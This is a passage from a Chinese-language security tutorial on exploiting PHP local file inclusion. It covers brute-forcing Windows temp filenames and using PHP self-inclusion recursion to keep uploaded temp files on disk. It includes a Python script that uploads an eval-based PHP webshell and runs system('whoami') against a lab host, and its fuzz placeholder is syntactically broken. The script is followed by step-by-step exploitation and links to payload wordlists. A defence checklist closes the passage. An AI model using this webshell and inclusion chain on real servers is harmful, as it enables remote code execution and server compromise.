
Windows临时文件主要存储在C:/Windows/目录下,格式通常是(C:/Windows/php[4个随机字符].tmp)
对比Linux和Windows来看,Windows需要破解的位数比Linux少,从而Windows会比Linux破解速度快,位数越长所需要耗费的时间就越大。
查看载荷攻击效果
#python version 2.7
import requests
from io import BytesIO
files = {
'file': BytesIO('<?php eval($_REQUEST[Qftm]);')
}
url1 = 'http://192.168.68.119/web/fi/index.php?file=php://filter/string.strip_tags/resource=index.php'
r = requests.post(url=url1, files=files, allow_redirects=False)
########################暴力破解模块########################
url2='http://192.168.68.119/web/fi/index.php?file=C:/Windows/php'+{fuzz}+'.tmp&Qftm=system('whoami');'
data = fuzz
print "++++++++++++++++++++++"
print data
print "++++++++++++++++++++++"
########################暴力破解模块########################对于暴力破解模块,可以自己添加多线程模块进行暴力破解,也可以将暴力破解模块拿出来单独进行fuzz,推荐使用fuzz工具进行fuzz测试,fuzz工具一般都包含多线程、自定义字典等,使用起来很方便,不用花费时间去编写调试代码。
个人比较喜欢使用Fuzz大法,不管是目录扫描、后台扫描、Web漏洞模糊测试都是非常灵活的。
推荐几款好用的Fuzz工具
基于Go开发:gobuster https://github.com/OJ/gobuster
基于Java开发:dirbuster OWASP杰出工具 kali自带
基于Python开发:wfuzz https://github.com/xmendez/wfuzzfuzz测试,配置参数,我这里使用的是Kali自带的 dirbuster进行模糊测试

参数设置好之后,开始进行测试

经过一段时间的破解,即可得到上传的临时文件的文件名,同时可以在响应包中看到后门文件的恶意代码也正常解析执行。
LFI-PHP自包含特性
漏洞分析
在上面的 LFI-php7 Segment Fault 中,我们知道当程序代码执行错误异常时会提前结束这个PHP周期,从而让上传生成的临时文件不被删除。
那么我们同样可以利用PHP本身的自包含特性来完成这个任务,让存在php文件包含点的文件包含自己,让它产生一个相当于死循环的状态,在包含的过程中进行post文件上传操作,生成恶意临时文件。
攻击载荷
index.php?file=index.php当访问该URL时,index.php会将它本身包含进来,而被包含进来的index.php再次尝试处理url的包含请求时,再次将自己包含进来,形成了无穷递归,递归会导致爆栈,使php无法进行此次请求的后续处理。
这样就会导致内存溢出,无法正常结束一个php上传周期,这时它会清空自己的内存堆栈,以便从错误中恢复过来,这时对临时文件的删除操作就无法完成,当跳出这个周期后,这个临时文件就被保存在/tmp目录下不被删除。这个时候再利用文件包含漏洞包含这个恶意的临时文件就可以了。
漏洞利用
第一步:
index.php?file=index.php
POST:
上传恶意文件
第二步:
index.php?file=/tmp/xxxx具体利用脚本和方法见上部分介绍(攻击手段一样)LFI-php7 Segment Fault
字典项目
分享一些文件包含、任意文件读取漏洞中常见的文件字典,使用字典结合burp可以方便的探索目标服务器上的敏感文件。
https://github.com/Team-Firebugs/Burp-LFI-tests
https://github.com/ev0A/ArbitraryFileReadList
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion/Intruders防御方案
- 文件权限的的管理
- 尽量不使用动态包含
- 对危险字符进行过滤
- 配置
open_basedir限制文件包含范围 - 检查include类的文件包含函数中的参数是否外界可控
- 设当设置allow_url_include=Off和allow_url_fopen=Off
- 在发布应用程序之前测试所有已知的威胁
参考链接
https://www.php.net/ChangeLog-5.php
https://www.php.net/ChangeLog-7.php
http://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-url-inclusion-restriction.html
https://helpcenter.onlyoffice.com/server/community/connect-webdav-server-ubuntu.aspx
https://www.insomniasec.com/downloads/publications/LFI With PHPInfo Assistance.pdf文章首发于合天智汇
